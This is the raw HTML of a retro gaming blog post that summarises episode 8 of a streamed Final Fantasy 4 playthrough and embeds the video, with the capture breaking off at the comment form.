

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retrogamerboy.com/2023/03/07/lets-play-final-fantasy-4-episode-8/
body_size: 11741
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
   Let&#8217;s Play Final Fantasy 4 &#8211; Episode 8 :  : Retro Gamer Boy</title>
<link rel="stylesheet" href="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Retro Gamer Boy RSS Feed" href="http://www.retrogamerboy.com/feed/" />
<link rel="pingback" href="http://www.retrogamerboy.com/xmlrpc.php" /> 

<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/dhtml.js"></script>


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.retrogamerboy.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Retro Gamer Boy &raquo; Let&#8217;s Play Final Fantasy 4 &#8211; Episode 8 Comments Feed" href="http://www.retrogamerboy.com/2023/03/07/lets-play-final-fantasy-4-episode-8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.retrogamerboy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.retrogamerboy.com%2F2023%2F03%2F07%2Flets-play-final-fantasy-4-episode-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.retrogamerboy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.retrogamerboy.com%2F2023%2F03%2F07%2Flets-play-final-fantasy-4-episode-8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=http://www.retrogamerboy.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.retrogamerboy.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.retrogamerboy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.retrogamerboy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.retrogamerboy.com/wp-json/wp/v2/posts/840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.retrogamerboy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.retrogamerboy.com/2023/03/07/lets-play-final-fantasy-4-episode-8/" />
<link rel='shortlink' href='https://wp.me/pYuxg-dy' />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Let&#8217;s Play Final Fantasy 4 &#8211; Episode 8" />
<meta property="og:url" content="http://www.retrogamerboy.com/2023/03/07/lets-play-final-fantasy-4-episode-8/" />
<meta property="og:description" content="After the crazy issues I had with No Man&#8217;s Sky, I decided that my next stream should be a game I was certain I could play without technical difficulty. That, combined with my internal desire …" />
<meta property="article:published_time" content="2023-03-07T18:31:25+00:00" />
<meta property="article:modified_time" content="2023-03-07T18:31:25+00:00" />
<meta property="og:site_name" content="Retro Gamer Boy" />
<meta property="og:image" content="http://img.youtube.com/vi/cfZe4CcnSLY/0.jpg" />
<meta property="og:image:secure_url" content="https://img.youtube.com/vi/cfZe4CcnSLY/0.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Let&#8217;s Play Final Fantasy 4 &#8211; Episode 8" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body>
<div class="main_outer">
<div id="main">
	<a name="top"></a>
	<div class="header">
    	<div class="header_top">
            <div class="header_left">
                <div class="title">
                    <h1><a href="http://www.retrogamerboy.com">Retro Gamer Boy</a></h1>
                    <h3>This takes me waaayy back!</h3>
                </div>
            </div>
            <div class="header_right">
            	<div class="header_search">
                	<form action="http://www.retrogamerboy.com" method="get">
                        <input class="search_text" type="text" name="s" value="" onfocus="this.value=(this.value=='') ? '' : this.value;" onblur="this.value=(this.value=='') ? '' : this.value;" />
                        <input class="search_btn" type="submit" value="Go" />
                        <div style="clear:both"></div>
                     </form>
            	</div>
                <div style="clear:both;"></div>
		<p align="center">This site <b><u>DOES NOT</b></u> contain any game ROMs, I won't share any with you so please don't even ask!</p>
            </div>
            <div style="clear:both;"></div>
      	</div>
        
        <div class="nav">
        	<ul id="nav">
            	<li><a href="http://www.retrogamerboy.com">Home</a></li>
                <li class="page_item page-item-23 page_item_has_children"><a href="http://www.retrogamerboy.com/consoles/">Consoles</a>
<ul class='children'>
	<li class="page_item page-item-26"><a href="http://www.retrogamerboy.com/consoles/nes/">NES</a></li>
	<li class="page_item page-item-28"><a href="http://www.retrogamerboy.com/consoles/sega/">Sega</a></li>
	<li class="page_item page-item-31"><a href="http://www.retrogamerboy.com/consoles/snes/">SNES</a></li>
	<li class="page_item page-item-76"><a href="http://www.retrogamerboy.com/consoles/tgx16/">TurboGrafx-16</a></li>
	<li class="page_item page-item-93"><a href="http://www.retrogamerboy.com/consoles/neo-geo/">Neo Geo</a></li>
	<li class="page_item page-item-135"><a href="http://www.retrogamerboy.com/consoles/atari-jaguar/">Atari Jaguar</a></li>
	<li class="page_item page-item-357"><a href="http://www.retrogamerboy.com/consoles/honorable-mentions/">Honorable Mentions</a></li>
</ul>
</li>
<li class="page_item page-item-297 page_item_has_children"><a href="http://www.retrogamerboy.com/interaction/">Interaction</a>
<ul class='children'>
	<li class="page_item page-item-310"><a href="http://www.retrogamerboy.com/interaction/ask-rgb-2/">Ask RGB</a></li>
	<li class="page_item page-item-317"><a href="http://www.retrogamerboy.com/interaction/retro-hit-list/">Retro Hit List</a></li>
	<li class="page_item page-item-299"><a href="http://www.retrogamerboy.com/interaction/contact-rgb/">Find RGB</a></li>
</ul>
</li>
<li class="page_item page-item-173 page_item_has_children"><a href="http://www.retrogamerboy.com/retro-galleries/">Retro Galleries</a>
<ul class='children'>
	<li class="page_item page-item-868"><a href="http://www.retrogamerboy.com/retro-galleries/nes-end-gallery/">NES End Gallery</a></li>
	<li class="page_item page-item-872"><a href="http://www.retrogamerboy.com/retro-galleries/nes-final-bosses-gallery/">NES Final Bosses Gallery</a></li>
	<li class="page_item page-item-866"><a href="http://www.retrogamerboy.com/retro-galleries/snes-ending-gallery/">SNES Ending Gallery</a></li>
	<li class="page_item page-item-870"><a href="http://www.retrogamerboy.com/retro-galleries/snes-final-boss-gallery/">SNES Final Boss Gallery</a></li>
</ul>
</li>
<li class="page_item page-item-125 page_item_has_children"><a href="http://www.retrogamerboy.com/accessories/">Accessories</a>
<ul class='children'>
	<li class="page_item page-item-128"><a href="http://www.retrogamerboy.com/accessories/nintendo/">Nintendo</a></li>
	<li class="page_item page-item-337"><a href="http://www.retrogamerboy.com/accessories/super-nintendo/">Super Nintendo</a></li>
</ul>
</li>
<li class="page_item page-item-2 page_item_has_children"><a href="http://www.retrogamerboy.com/about/">Why Retro?</a>
<ul class='children'>
	<li class="page_item page-item-114"><a href="http://www.retrogamerboy.com/about/why-not-playstation/">Why Not Playstation?</a></li>
	<li class="page_item page-item-116"><a href="http://www.retrogamerboy.com/about/what-about/">What about&#8230;?</a></li>
</ul>
</li>
            </ul>
        </div>
	</div><!-- header ends -->
    
    <div class="main_content">
    	<div class="content_top">
        	<div class="content_bottom">

				<div class="main_left">
<!-- ************************************************************* -->

        
		<div class="post-840 post type-post status-publish format-standard hentry category-snes category-twtich tag-ff2 tag-gaming tag-rpg tag-snes-2 tag-twitch tag-videogames tag-youtube" id="post-840">
		
		<!-- ************************************************ -->
		
			<div class="story">
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/03/07/lets-play-final-fantasy-4-episode-8/" rel="bookmark">Let&#8217;s Play Final Fantasy 4 &#8211; Episode 8</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/snes/" rel="category tag">Super Nintendo</a>,<a href="http://www.retrogamerboy.com/category/twtich/" rel="category tag">Twtich</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> Mar.7,2023</div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>After the crazy issues I had with No Man&#8217;s Sky, I decided that my next stream should be a game I was certain I could play without technical difficulty. That, combined with my internal desire to work towards completing things, I decided to stream the 8th episode of &#8220;Let&#8217;s Play Final Fantasy 4.&#8221; In this episode, I finished off the Giant of Bab-Il, got the Excalibur sword, beat Bahamut (to get the most powerful summon in the game), and began the endgame content. </p>



<p>For part of this stream, I did have to do some cheat-fueled leveling up and it&#8217;s a good thing I did because I had several tough battles once I started doing the work on the moon. Despite this, I was able to build up enough levels in a fast enough time to take on the endgame. Once I got inside the Lunar Subtrane, I spent a lot of time collecting the ultimate weapons/armor for the team and generally being shocked about how intense the enemies were.  Depending on how much time I devote to it, I may be able to finish the play through in one or two more episodes so stay tuned!</p>



<p>Here is episode 8:</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Let&#039;s Play Final Fantasy 4 - Episode 8" width="500" height="281" src="https://www.youtube.com/embed/cfZe4CcnSLY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					<div style="clear:both;"></div>
				</div>
                
                                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/ff2/" rel="tag">ff2</a>, <a href="http://www.retrogamerboy.com/tag/gaming/" rel="tag">gaming</a>, <a href="http://www.retrogamerboy.com/tag/rpg/" rel="tag">rpg</a>, <a href="http://www.retrogamerboy.com/tag/snes-2/" rel="tag">snes</a>, <a href="http://www.retrogamerboy.com/tag/twitch/" rel="tag">twitch</a>, <a href="http://www.retrogamerboy.com/tag/videogames/" rel="tag">videogames</a>, <a href="http://www.retrogamerboy.com/tag/youtube/" rel="tag">youtube</a><br /></p>
                            <p class="read_more"></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                                
                <p>&nbsp;</p>
                <p>
                					You can <a href="#respond">leave a response</a>, or <a href="http://www.retrogamerboy.com/2023/03/07/lets-play-final-fantasy-4-episode-8/trackback/" rel="trackback">trackback</a> from your own site.

				                </p>
                <div class="comment_template">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	     



<div id="respond">

	<h3 class="commenttitle">Leave a Reply</h3>

    <div class="cancel-comment-reply">
        <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/03/07/lets-play-final-fantasy-4-episode-8/#respond" style="display:none;">Click here to cancel reply.</a></small>
    </div>

	
        <div id="commentform">
            <form action="http://www.retrogamerboy.com/wp-comments-post.php" method="post">
        
                        
                    <p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
                    <label for="author"><small>Name (required)</small></label></p>
            
